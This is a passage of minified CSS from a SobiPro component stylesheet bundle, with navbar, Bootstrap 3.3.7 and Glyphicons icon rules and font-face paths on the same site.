.navbar-search{border-top-color:#111;border-bottom-color:#111}.SobiPro .navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.SobiPro .nav-collapse,.SobiPro .nav-collapse.collapse{height:0;overflow:hidden}.SobiPro .navbar .btn-navbar{display:block}.SobiPro .navbar-static .navbar-inner{padding-right:10px;padding-left:10px}}@media (min-width:980px){.SobiPro .nav-collapse.collapse{height:auto!important;overflow:visible!important}}
/** ==== File: /media/sobipro/css/sobipro.css ==== */
iframe,svg{max-width:inherit}.modal-backdrop{background-color:#933}.SobiPro .input-splarge{width:400px}.SobiPro .hide{display:none}.SobiPro div#sobiProFooter,.SobiPro div#sobiProFooter a{color:#999;font-size:9px;padding-top:10px;text-decoration:none}.SobiPro [class*=" icon-"]::before,.SobiPro [class^=icon-]::before{font-family:FontAwesome}.ma-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.ma-2x{font-size:2em}.ma-3x{font-size:3em}.ma-4x{font-size:4em}.ma-5x{font-size:5em}.SobiPro .CodeMirror pre{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-width:0;background:0 0;font-family:inherit;font-size:inherit;margin:0;white-space:pre;word-wrap:normal;line-height:inherit;color:inherit;z-index:2;position:relative;overflow:visible;-webkit-tap-highlight-color:transparent;-webkit-font-variant-ligatures:contextual;font-variant-ligatures:contextual;padding:0 4px}.SobiPro .CodeMirror-wrap pre{word-wrap:break-word;white-space:pre-wrap;word-break:normal}@media (min-width:481px) and (max-width:979px){.input-splarge{width:calc(100% - 10px);margin-right:10px}}@media (max-width:767px){.input-splarge{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}
/** ==== File: /media/sobipro/css/b3bootstrap/b3bootstrap.css ==== */
.SobiPro .text-left,.SobiPro th{text-align:left}.SobiPro .btn-group>.btn-group,.SobiPro .btn-toolbar .btn,.SobiPro .btn-toolbar .btn-group,.SobiPro .btn-toolbar .input-group,.SobiPro .col-xs-1,.SobiPro .col-xs-10,.SobiPro .col-xs-11,.SobiPro .col-xs-12,.SobiPro .col-xs-2,.SobiPro .col-xs-3,.SobiPro .col-xs-4,.SobiPro .col-xs-5,.SobiPro .col-xs-6,.SobiPro .col-xs-7,.SobiPro .col-xs-8,.SobiPro .col-xs-9,.SobiPro .dropdown-menu{float:left}.SobiPro{/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)*/
  }.SobiPro html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.SobiPro body{margin:0}.SobiPro article,.SobiPro aside,.SobiPro details,.SobiPro figcaption,.SobiPro figure,.SobiPro footer,.SobiPro header,.SobiPro hgroup,.SobiPro main,.SobiPro menu,.SobiPro nav,.SobiPro section,.SobiPro summary{display:block}.SobiPro audio,.SobiPro canvas,.SobiPro progress,.SobiPro video{display:inline-block;vertical-align:baseline}.SobiPro audio:not([controls]){display:none;height:0}.SobiPro [hidden],.SobiPro template{display:none}.SobiPro a{background-color:transparent}.SobiPro a:active,.SobiPro a:hover{outline:0}.SobiPro b,.SobiPro strong{font-weight:700}.SobiPro dfn{font-style:italic}.SobiPro h1{margin:.67em 0}.SobiPro mark{color:#000;background:#ff0}.SobiPro sub,.SobiPro sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.SobiPro sup{top:-.5em}.SobiPro sub{bottom:-.25em}.SobiPro img{border:0;vertical-align:middle}.SobiPro svg:not(:root){overflow:hidden}.SobiPro hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.SobiPro pre{overflow:auto}.SobiPro code,.SobiPro kbd,.SobiPro pre,.SobiPro samp{font-size:1em}.SobiPro button,.SobiPro input,.SobiPro optgroup,.SobiPro select,.SobiPro textarea{margin:0;font:inherit;color:inherit}.SobiPro button{overflow:visible}.SobiPro button,.SobiPro select{text-transform:none}.SobiPro button,.SobiPro html input[type=button],.SobiPro input[type=reset],.SobiPro input[type=submit]{-webkit-appearance:button;cursor:pointer}.SobiPro button[disabled],.SobiPro html input[disabled]{cursor:default}.SobiPro button::-moz-focus-inner,.SobiPro input::-moz-focus-inner{padding:0;border:0}.SobiPro input[type=checkbox],.SobiPro input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}.SobiPro input[type=number]::-webkit-inner-spin-button,.SobiPro input[type=number]::-webkit-outer-spin-button{height:auto}.SobiPro input[type=search]::-webkit-search-cancel-button,.SobiPro input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.SobiPro textarea{overflow:auto}.SobiPro optgroup{font-weight:700}.SobiPro table{border-spacing:0;border-collapse:collapse}.SobiPro td,.SobiPro th{padding:0}@media print{.SobiPro *,.SobiPro :after,.SobiPro :before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.SobiPro a,.SobiPro a:visited{text-decoration:underline}.SobiPro a[href]:after{content:" (" attr(href) ")"}.SobiPro abbr[title]:after{content:" (" attr(title) ")"}.SobiPro a[href^="javascript:"]:after,.SobiPro a[href^="#"]:after{content:""}.SobiPro blockquote,.SobiPro pre{border:1px solid #999;page-break-inside:avoid}.SobiPro thead{display:table-header-group}.SobiPro img,.SobiPro tr{page-break-inside:avoid}.SobiPro img{max-width:100%!important}.SobiPro h2,.SobiPro h3,.SobiPro p{orphans:3;widows:3}.SobiPro h2,.SobiPro h3{page-break-after:avoid}.SobiPro .navbar{display:none}.SobiPro .btn>.caret,.SobiPro .dropup>.btn>.caret{border-top-color:#000!important}.SobiPro .label{border:1px solid #000}.SobiPro .table{border-collapse:collapse!important}.SobiPro .table td,.SobiPro .table th{background-color:#fff!important}.SobiPro .table-bordered td,.SobiPro .table-bordered th{border:1px solid #ddd!important}}.SobiPro .btn,.SobiPro .btn-danger.active,.SobiPro .btn-danger:active,.SobiPro .btn-default.active,.SobiPro .btn-default:active,.SobiPro .btn-info.active,.SobiPro .btn-info:active,.SobiPro .btn-primary.active,.SobiPro .btn-primary:active,.SobiPro .btn-warning.active,.SobiPro .btn-warning:active,.SobiPro .btn.active,.SobiPro .btn:active,.SobiPro .dropdown-menu>.disabled>a:focus,.SobiPro .dropdown-menu>.disabled>a:hover,.SobiPro .form-control,.SobiPro .navbar-toggle,.SobiPro .open>.dropdown-toggle.btn-danger,.SobiPro .open>.dropdown-toggle.btn-default,.SobiPro .open>.dropdown-toggle.btn-info,.SobiPro .open>.dropdown-toggle.btn-primary,.SobiPro .open>.dropdown-toggle.btn-warning{background-image:none}@font-face{font-family:'Glyphicons Halflings';src:url(https://www.confindustriaabruzzoma.it/media/sobipro/css/fonts/glyphicons-halflings-regular.eot);src:url(https://www.confindustriaabruzzoma.it/media/sobipro/css/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(https://www.confindustriaabruzzoma.it/media/sobipro/css/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://www.confindustriaabruzzoma.it/media/sobipro/css/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://www.confindustriaabruzzoma.it/media/sobipro/css/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(https://www.confindustriaabruzzoma.it/media/sobipro/css/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.SobiPro .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.SobiPro .glyphicon-asterisk:before{content:"\002a"}.SobiPro .glyphicon-plus:before{content:"\002b"}.SobiPro .glyphicon-eur:before,.SobiPro .glyphicon-euro:before{content:"\20ac"}.SobiPro .glyphicon-minus:before{content:"\2212"}.SobiPro .glyphicon-cloud:before{content:"\2601"}.SobiPro .glyphicon-envelope:before{content:"\2709"}.SobiPro .glyphicon-pencil:before{content:"\270f"}.SobiPro .glyphicon-glass:before{content:"\e001"}.SobiPro .glyphicon-music:before{content:"\e002"}.SobiPro .glyphicon-search:before{content:"\e003"}.SobiPro .glyphicon-heart:before{content:"\e005"}.SobiPro .glyphicon-star:before{content:"\e006"}.SobiPro .glyphicon-star-empty:before{content:"\e007"}.SobiPro .glyphicon-user:before{content:"\e008"}.SobiPro .glyphicon-film:before{content:"\e009"}.SobiPro .glyphicon-th-large:before{content:"\e010"}.SobiPro .glyphicon-th:before{content:"\e011"}.SobiPro .glyphicon-th-list:before{content:"\e012"}.SobiPro .glyphicon-ok:before{content:"\e013"}.SobiPro .glyphicon-remove:before{content:"\e014"}.SobiPro .glyphicon-zoom-in:before{content:"\e015"}.SobiPro .glyphicon-zoom-out:before{content:"\e016"}.SobiPro .glyphicon-off:before{content:"\e017"}.SobiPro .glyphicon-signal:before{content:"\e018"}.SobiPro .glyphicon-cog:before{content:"\e019"}.SobiPro .glyphicon-trash:before{content:"\e020"}.SobiPro .glyphicon-home:before{content:"\e021"}.SobiPro .glyphicon-file:before{content:"\e022"}.SobiPro .glyphicon-time:before{content:"\e023"}.SobiPro .glyphicon-road:before{content:"\e024"}.SobiPro .glyphicon-download-alt:before{content:"\e025"}.SobiPro .glyphicon-download:before{content:"\e026"}.SobiPro .glyphicon-upload:before{content:"\e027"}.SobiPro .glyphicon-inbox:before{content:"\e028"}.SobiPro .glyphicon-play-circle:before{content:"\e029"}.SobiPro .glyphicon-repeat:before{content:"\e030"}.SobiPro .glyphicon-refresh:before{content:"\e031"}.SobiPro .glyphicon-list-alt:before{content:"\e032"}.SobiPro .glyphicon-lock:before{content:"\e033"}.SobiPro .glyphicon-flag:before{content:"\e034"}.SobiPro .glyphicon-headphones:before{content:"\e035"}.SobiPro .glyphicon-volume-off:before{content:"\e036"}.SobiPro .glyphicon-volume-down:before{content:"\e037"}.SobiPro .glyphicon-volume-up:before{content:"\e038"}.SobiPro .glyphicon-qrcode:before{content:"\e039"}.SobiPro .glyphicon-barcode:before{content:"\e040"}.SobiPro .glyphicon-tag:before{content:"\e041"}.SobiPro .glyphicon-tags:before{content:"\e042"}.SobiPro .glyphicon-book:before{content:"\e043"}.SobiPro .glyphicon-bookmark:before{content:"\e044"}.SobiPro .glyphicon-print:before{content:"\e045"}.SobiPro .glyphicon-camera:before{content:"\e046"}.SobiPro .glyphicon-font:before{content:"\e047"}.SobiPro .glyphicon-bold:before{content:"\e048"}.SobiPro .glyphicon-italic:before{content:"\e049"}.SobiPro .glyphicon-text-height:before{content:"\e050"}.SobiPro .glyphicon-text-width:before{content:"\e051"}.SobiPro .glyphicon-align-left:before{content:"\e052"}.SobiPro .glyphicon-align-center:before{content:"\e053"}.SobiPro .glyphicon-align-right:before{content:"\e054"}.SobiPro .glyphicon-align-justify:before{content:"\e055"}.SobiPro .glyphicon-list:before{content:"\e056"}.SobiPro .glyphicon-indent-left:before{content:"\e057"}.SobiPro .glyphicon-indent-right:before{content:"\e058"}.SobiPro .glyphicon-facetime-video:before{content:"\e059"}.SobiPro .glyphicon-picture:before{content:"\e060"}.SobiPro .glyphicon-map-marker:before{content:"\e062"}.SobiPro .glyphicon-adjust:before{content:"\e063"}.SobiPro .glyphicon-tint:before{content:"\e064"}.SobiPro .glyphicon-edit:before{content:"\e065"}.SobiPro .glyphicon-share:before{content:"\e066"}.SobiPro .glyphicon-check:before{content:"\e067"}.SobiPro .glyphicon-move:before{content:"\e068"}.SobiPro .glyphicon-step-backward:before{content:"\e069"}.SobiPro .glyphicon-fast-backward:before{content:"\e070"}.SobiPro .glyphicon-backward:before{content:"\e071"}.SobiPro .glyphicon-play:before{content:"\e072"}.SobiPro .glyphicon-pause:before{content:"\e073"}.SobiPro .glyphicon-stop:before{content:"\e074"}.SobiPro .glyphicon-forward:before{content:"\e075"}.SobiPro .glyphicon-fast-forward:before{content:"\e076"}.SobiPro .glyphicon-step-forward:before{content:"\e077"}.SobiPro .glyphicon-eject:before{content:"\e078"}.SobiPro .glyphicon-chevron-left:before{content:"\e079"}.SobiPro .glyphicon-chevron-right:before{content:"\e080"}.SobiPro .glyphicon-plus-sign:before{content:"\e081"}.SobiPro .glyphicon-minus-sign:before{content:"\e082"}.SobiPro .glyphicon-remove-sign:before{content:"\e083"}.SobiPro .glyphicon-ok-sign:before{content:"\e084"}.SobiPro .glyphicon-question-sign:before{content:"\e085"}.SobiPro .glyphicon-info-sign:before{content:"\e086"}.SobiPro .glyphicon-screenshot:before{content:"\e087"}.SobiPro .glyphicon-remove-circle:before{content:"\e088"}.SobiPro .glyphicon-ok-circle:before{content:"\e089"}.SobiPro .glyphicon-ban-circle:before{content:"\e090"}.SobiPro .glyphicon-arrow-left:before{content:"\e091"}.SobiPro .glyphicon-arrow-right:before{content:"\e092"}.SobiPro .glyphicon-arrow-up:before{content:"\e093"}.SobiPro .glyphicon-arrow-down:before{content:"\e094"}.SobiPro .glyphicon-share-alt:before{content:"\e095"}.SobiPro .glyphicon-resize-full:before{content:"\e096"}.SobiPro .glyphicon-resize-small:before{content:"\e097"}.SobiPro .glyphicon-exclamation-sign:before{content:"\e101"}.SobiPro .glyphicon-gift:before{content:"\e102"}.SobiPro .glyphicon-leaf:before{content:"\e103"}.SobiPro .glyphicon-fire:before{content:"\e104"}.SobiPro .glyphicon-eye-open:before{content:"\e105"}.SobiPro .glyphicon-eye-close:before{content:"\e106"}.SobiPro .glyphicon-warning-sign:before{content:"\e107"}.SobiPro .glyphicon-plane:before{content:"\e108"}.SobiPro .glyphicon-calendar:before{content:"\e109"}.SobiPro .glyphicon-random:before{content:"\e110"}.SobiPro .glyphicon-comment:before{content:"\e111"}.SobiPro .glyphicon-magnet:before{content:"\e112"}.SobiPro .glyphicon-chevron-up:before{content:"\e113"}.SobiPro .glyphicon-chevron-down:before{content:"\e114"}.SobiPro .glyphicon-retweet:before{content:"\e115"}.SobiPro .glyphicon-shopping-cart:before{content:"\e116"}.SobiPro .glyphicon-folder-close:before{content:"\e117"}.SobiPro .glyphicon-folder-open:before{content:"\e118"}.SobiPro .glyphicon-resize-vertical:before{content:"\e119"}.SobiPro .glyphicon-resize-horizontal:before{content:"\e120"}.SobiPro .glyphicon-hdd:before{content:"\e121"}.SobiPro .glyphicon-bullhorn:before{content:"\e122"}.SobiPro .glyphicon-bell:before{content:"\e123"}.SobiPro .glyphicon-certificate:before{content:"\e124"}.SobiPro .glyphicon-thumbs-up:before{content:"\e125"}.SobiPro .glyphicon-thumbs-down:before{content:"\e126"}.SobiPro .glyphicon-hand-right:before{content:"\e127"}.SobiPro .glyphicon-hand-left:before{content:"\e128"}.SobiPro .glyphicon-hand-up:before{content:"\e129"}.SobiPro .glyphicon-hand-down:before{content:"\e130"}.SobiPro .glyphicon-circle-arrow-right:before{content:"\e131"}.SobiPro .glyphicon-circle-arrow-left:before{content:"\e132"}.SobiPro .glyphicon-circle-arrow-up:before{content:"\e133"}.SobiPro .glyphicon-circle-arrow-down:before{content:"\e134"}.SobiPro .glyphicon-globe:before{content:"\e135"}.SobiPro .glyphicon-wrench:before{content:"\e136"}.SobiPro .glyphicon-tasks:before{content:"\e137"}.SobiPro .glyphicon-filter:before{content:"\e138"}.SobiPro .glyphicon-briefcase:before{content:"\e139"}.SobiPro .glyphicon-fullscreen:before{content:"\e140"}.SobiPro .glyphicon-dashboard:before{content:"\e141"}.SobiPro .glyphicon-paperclip:before{content:"\e142"}.SobiPro .glyphicon-heart-empty:before{content:"\e143"}.SobiPro .glyphicon-link:before{content:"\e144"}.SobiPro .glyphicon-phone:before{content:"\e145"}.SobiPro .glyphicon-pushpin:before{content:"\e146"}.SobiPro .glyphicon-usd:before{content:"\e148"}.SobiPro .glyphicon-gbp:before{content:"\e149"}.SobiPro .glyphicon-sort:before{content:"\e150"}.SobiPro .glyphicon-sort-by-alphabet:before{content:"\e151"}.SobiPro .glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.SobiPro .glyphicon-sort-by-order:before{content:"\e153"}.SobiPro .glyphicon-sort-by-order-alt:before{content:"\e154"}.SobiPro .glyphicon-sort-by-attributes:before{content:"\e155"}.SobiPro .glyphicon-sort-by-attributes-alt:before{content:"\e156"}.SobiPro .glyphicon-unchecked:before{content:"\e157"}.SobiPro .glyphicon-expand:before{content:"\e158"}.SobiPro .glyphicon-collapse-down:before{content:"\e159"}.SobiPro .glyphicon-collapse-up:before{content:"\e160"}.SobiPro .glyphicon-log-in:before{content:"\e161"}.SobiPro .glyphicon-flash:before{content:"\e162"}.SobiPro .glyphicon-log-out:before{content:"\e163"}.SobiPro .glyphicon-new-window:before{content:"\e164"}.SobiPro .glyphicon-record:before{content:"\e165"}.SobiPro .glyphicon-save:before{content:"\e166"}.SobiPro .glyphicon-open:before{content:"\e167"}.SobiPro .glyphicon-saved:before{content:"\e168"}.SobiPro .glyphicon-import:before{content:"\e169"}.SobiPro .glyphicon-export:before{content:"\e170"}.SobiPro .glyphicon-send:before{content:"\e171"}.SobiPro .glyphicon-floppy-disk:before{content:"\e172"}.SobiPro .glyphicon-floppy-saved:before{content:"\e173"}.SobiPro .glyphicon-floppy-remove:before{content:"\e174"}.SobiPro .glyphicon-floppy-save:before{content:"\e175"}.SobiPro .glyphicon-floppy-open:before{content:"\e176"}.SobiPro .glyphicon-credit-card:before{content:"\e177"}.SobiPro .glyphicon-transfer:before{content:"\e178"}.SobiPro .glyphicon-cutlery:before{content:"\e179"}.SobiPro .glyphicon-header:before{content:"\e180"}.SobiPro .glyphicon-compressed:before{content:"\e181"}.SobiPro .glyphicon-earphone:before{content:"\e182"}.SobiPro .glyphicon-phone-alt:before{content:"\e183"}.SobiPro .glyphicon-tower:before{content:"\e184"}.SobiPro .glyphicon-stats:before{content:"\e185"}.SobiPro .glyphicon-sd-video:before{content:"\e186"}.SobiPro .glyphicon-hd-video:before{content:"\e187"}.SobiPro .glyphicon-subtitles:before{content:"\e188"}.SobiPro .glyphicon-sound-stereo:before{content:"\e189"}.SobiPro .glyphicon-sound-dolby:before{content:"\e190"}.SobiPro .glyphicon-sound-5-1:before{content:"\e191"}.SobiPro .glyphicon-sound-6-1:before{content:"\e192"}.SobiPro .glyphicon-sound-7-1:before{content:"\e193"}.SobiPro .glyphicon-copyright-mark:before{content:"\e194"}.SobiPro .glyphicon-registration-mark:before{content:"\e195"}.SobiPro .glyphicon-cloud-download:before{content:"\e197"}.SobiPro .glyphicon-cloud-upload:before{content:"\e198"}.SobiPro .glyphicon-tree-conifer:before{content:"\e199"}.SobiPro .glyphicon-tree-deciduous:before{content:"\e200"}.SobiPro .glyphicon-cd:before{content:"\e201"}.SobiPro .glyphicon-save-file:before{content:"\e202"}.SobiPro .glyphicon-open-file:before{content:"\e203"}.SobiPro .glyphicon-level-up:before{content:"\e204"}.SobiPro .glyphicon-copy:before{content:"\e205"}.SobiPro .glyphicon-paste:before{content:"\e206"}.SobiPro .glyphicon-alert:before{content:"\e209"}.SobiPro .glyphicon-equalizer:before{content:"\e210"}.SobiPro .glyphicon-king:before{content:"\e211"}.SobiPro .glyphicon-queen:before{content:"\e212"}.SobiPro .glyphicon-pawn:before{content:"\e213"}.SobiPro .glyphicon-bishop:before{content:"\e214"}.SobiPro .glyphicon-knight:before{content:"\e215"}.SobiPro .glyphicon-baby-formula:before{content:"\e216"}.SobiPro .glyphicon-tent:before{content:"\26fa"}.SobiPro .glyphicon-blackboard:before{content:"\e218"}.SobiPro .glyphicon-bed:before{content:"\e219"}.SobiPro .glyphicon-apple:before{content:"\f8ff"}.SobiPro .glyphicon-erase:before{content:"\e221"}.SobiPro .glyphicon-hourglass:before{content:"\231b"}.SobiPro .glyphicon-lamp:before{content:"\e223"}.SobiPro .glyphicon-duplicate:before{content:"\e224"}.SobiPro .glyphicon-piggy-bank:before{content:"\e225"}.SobiPro .glyphicon-scissors:before{content:"\e226"}.SobiPro .glyphicon-bitcoin:before,.SobiPro .glyphicon-btc:before,.SobiPro .glyphicon-xbt:before{content:"\e227"}.SobiPro .glyphicon-jpy:before,.SobiPro .glyphicon-yen:before{content:"\00a5"}.SobiPro .glyphicon-rub:before,.SobiPro .glyphicon-ruble:before{content:"\20bd"}.SobiPro .glyphicon-scale:before{content:"\e230"}.SobiPro .glyphicon-ice-lolly:before{content:"\e231"}.SobiPro .glyphicon-ice-lolly-tasted:before{content:"\e232"}.SobiPro .glyphicon-education:before{content:"\e233"}.SobiPro .glyphicon-option-horizontal:before{content:"\e234"}.SobiPro .glyphicon-option-vertical:before{content:"\e235"}.SobiPro .glyphicon-menu-hamburger:before{content:"\e236"}.SobiPro .glyphicon-modal-window:before{content:"\e237"}.SobiPro .glyphicon-oil:before{content:"\e238"}.SobiPro .glyphicon-grain:before{content:"\e239"}.SobiPro .glyphicon-sunglasses:before{content:"\e240"}.SobiPro .glyphicon-text-size:before{content:"\e241"}.SobiPro .glyphicon-text-color:before{content:"\e242"}.SobiPro .glyphicon-text-background:before{content:"\e243"}.SobiPro .glyphicon-object-align-top:before{content:"\e244"}.SobiPro .glyphicon-object-align-bottom:before{content:"\e245"}.SobiPro .glyphicon-object-align-horizontal:before{content:"\e246"}.SobiPro .glyphicon-object-align-left:before{content:"\e247"}.SobiPro .glyphicon-object-align-vertical:before{content:"\e248"}.SobiPro .glyphicon-object-align-right:before{content:"\e249"}.SobiPro .glyphicon-triangle-right:before{content:"\e250"}.SobiPro .glyphicon-triangle-left:before{content:"\e251"}.SobiPro .glyphicon-triangle-bottom:before{content:"\e252"}.SobiPro .glyphicon-triangle-top:before{content:"\e253"}.SobiPro .glyphicon-console:before{content:"\e254"}.SobiPro .glyphicon-superscript:before{content:"\e255"}.SobiPro .glyphicon-subscript:before{content:"\e256"}.SobiPro .glyphicon-menu-left:before{content:"\e257"}.SobiPro .glyphicon-menu-right:before{content:"\e258"}.SobiPro .glyphicon-menu-down:before{content:"\e259"}.SobiPro .glyphicon-menu-up:before{content:"\e260"}.SobiPro *,.SobiPro :after,.SobiPro :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.SobiPro html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.SobiPro body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}.SobiPro button,.SobiPro input,.SobiPro select,.SobiPro textarea{font-family:inherit;font-size:inherit;line-height:inherit}.SobiPro a{color:#337ab7;text-decoration:none}.SobiPro a:focus,.SobiPro a:hover{color:#23527c;text-decoration:underline}.SobiPro a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.SobiPro figure{margin:0}.SobiPro .carousel-inner>.item>a>img,.SobiPro .carousel-inner>.item>img,.SobiPro .img-responsive,.SobiPro .thumbnail a>img,.SobiPro .thumbnail>img{display:block;max-width:100%;height:auto}.SobiPro .img-rounded{border-radius:6px}.SobiPro .img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.SobiPro .img-circle{border-radius:50%}.SobiPro hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.SobiPro .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.SobiPro .sr-only-focusable:active,.SobiPro .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.SobiPro [role=button]{cursor:pointer}.SobiPro .h1,.SobiPro .h2,.SobiPro .h3,.SobiPro .h4,.SobiPro .h5,.SobiPro .h6,.SobiPro h1,.SobiPro h2,.SobiPro h3,.SobiPro h4,.SobiPro h5,.SobiPro h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.SobiPro .h1 .small,.SobiPro .h1 small,.SobiPro .h2 .small,.SobiPro .h2 small,.SobiPro .h3 .small,.SobiPro .h3 small,.SobiPro .h4 .small,.SobiPro .h4 small,.SobiPro .h5 .small,.SobiPro .h5 small,.SobiPro .h6 .small,.SobiPro .h6 small,.SobiPro h1 .small,.SobiPro h1 small,.SobiPro h2 .small,.SobiPro h2 small,.SobiPro h3 .small,.SobiPro h3 small,.SobiPro h4 .small,.SobiPro h4 small,.SobiPro h5 .small,.SobiPro h5 small,.SobiPro h6 .small,.SobiPro h6 small{font-weight:400;line-height:1;color:#777}.SobiPro .h1,.SobiPro .h2,.SobiPro .h3,.SobiPro h1,.SobiPro h2,.SobiPro h3{margin-top:20px;margin-bottom:10px}.SobiPro .h1 .small,.SobiPro .h1 small,.SobiPro .h2 .small,.SobiPro .h2 small,.SobiPro .h3 .small,.SobiPro .h3 small,.SobiPro h1 .small,.SobiPro h1 small,.SobiPro h2 .small,.SobiPro h2 small,.SobiPro h3 .small,.SobiPro h3 small{font-size:65%}.SobiPro .h4,.SobiPro .h5,.SobiPro .h6,.SobiPro h4,.SobiPro h5,.SobiPro h6{margin-top:10px;margin-bottom:10px}.SobiPro .h4 .small,.SobiPro .h4 small,.SobiPro .h5 .small,.SobiPro .h5 small,.SobiPro .h6 .small,.SobiPro .h6 small,.SobiPro h4 .small,.SobiPro h4 small,.SobiPro h5 .small,.SobiPro h5 small,.SobiPro h6 .small,.SobiPro h6 small{font-size:75%}.SobiPro .h1,.SobiPro h1{font-size:36px}.SobiPro .h2,.SobiPro h2{font-size:30px}.SobiPro .h3,.SobiPro h3{font-size:24px}.SobiPro .h4,.SobiPro h4{font-size:18px}.SobiPro .h5,.SobiPro h5{font-size:14px}.SobiPro .h6,.SobiPro h6{font-size:12px}.SobiPro p{margin:0 0 10px}.SobiPro .lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}.SobiPro dt,.SobiPro label{font-weight:700}@media (min-width:768px){.SobiPro .lead{font-size:21px}}.SobiPro .small,.SobiPro small{font-size:85%}.SobiPro .mark,.SobiPro mark{padding:.2em;background-color:#fcf8e3}.SobiPro .list-inline,.SobiPro .list-unstyled{padding-left:0;list-style:none}.SobiPro .text-right{text-align:right}.SobiPro .text-center{text-align:center}.SobiPro .text-justify{text-align:justify}.SobiPro .text-nowrap{white-space:nowrap}.SobiPro .text-lowercase{text-transform:lowercase}.SobiPro .text-uppercase{text-transform:uppercase}.SobiPro .text-capitalize{text-transform:capitalize}.SobiPro .text-muted{color:#777}.SobiPro .text-primary{color:#337ab7}.SobiPro a.text-primary:focus,.SobiPro a.text-primary:hover{color:#286090}.SobiPro .text-success{color:#3c763d}.SobiPro a.text-success:focus,.SobiPro a.text-success:hover{color:#2b542c}.SobiPro .text-info{color:#31708f}.SobiPro a.text-info:focus,.SobiPro a.text-info:hover{color:#245269}.SobiPro .text-warning{color:#8a6d3b}.SobiPro a.text-warning:focus,.SobiPro a.text-warning:hover{color:#66512c}.SobiPro .text-danger{color:#a94442}.SobiPro a.text-danger:focus,.SobiPro a.text-danger:hover{color:#843534}.SobiPro .bg-primary{color:#fff;background-color:#337ab7}.SobiPro a.bg-primary:focus,.SobiPro a.bg-primary:hover{background-color:#286090}.SobiPro .bg-success{background-color:#dff0d8}.SobiPro a.bg-success:focus,.SobiPro a.bg-success:hover{background-color:#c1e2b3}.SobiPro .bg-info{background-color:#d9edf7}.SobiPro a.bg-info:focus,.SobiPro a.bg-info:hover{background-color:#afd9ee}.SobiPro .bg-warning{background-color:#fcf8e3}.SobiPro a.bg-warning:focus,.SobiPro a.bg-warning:hover{background-color:#f7ecb5}.SobiPro .bg-danger{background-color:#f2dede}.SobiPro a.bg-danger:focus,.SobiPro a.bg-danger:hover{background-color:#e4b9b9}.SobiPro .page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.SobiPro ol,.SobiPro ul{margin-top:0;margin-bottom:10px}.SobiPro ol ol,.SobiPro ol ul,.SobiPro ul ol,.SobiPro ul ul{margin-bottom:0}.SobiPro .list-inline{margin-left:-5px}.SobiPro .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.SobiPro dl{margin-top:0;margin-bottom:20px}.SobiPro dd,.SobiPro dt{line-height:1.42857143}.SobiPro dd{margin-left:0}@media (min-width:768px){.SobiPro .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.SobiPro .dl-horizontal dd{margin-left:180px}.SobiPro .container{width:750px}}.SobiPro abbr[data-original-title],.SobiPro abbr[title]{cursor:help;border-bottom:1px dotted #777}.SobiPro .initialism{font-size:90%;text-transform:uppercase}.SobiPro blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}.SobiPro blockquote ol:last-child,.SobiPro blockquote p:last-child,.SobiPro blockquote ul:last-child{margin-bottom:0}.SobiPro blockquote .small,.SobiPro blockquote footer,.SobiPro blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}.SobiPro blockquote .small:before,.SobiPro blockquote footer:before,.SobiPro blockquote small:before{content:'\2014 \00A0'}.SobiPro .blockquote-reverse,.SobiPro blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.SobiPro code,.SobiPro kbd{padding:2px 4px;font-size:90%}.SobiPro .blockquote-reverse .small:before,.SobiPro .blockquote-reverse footer:before,.SobiPro .blockquote-reverse small:before,.SobiPro blockquote.pull-right .small:before,.SobiPro blockquote.pull-right footer:before,.SobiPro blockquote.pull-right small:before{content:''}.SobiPro .blockquote-reverse .small:after,.SobiPro .blockquote-reverse footer:after,.SobiPro .blockquote-reverse small:after,.SobiPro blockquote.pull-right .small:after,.SobiPro blockquote.pull-right footer:after,.SobiPro blockquote.pull-right small:after{content:'\00A0 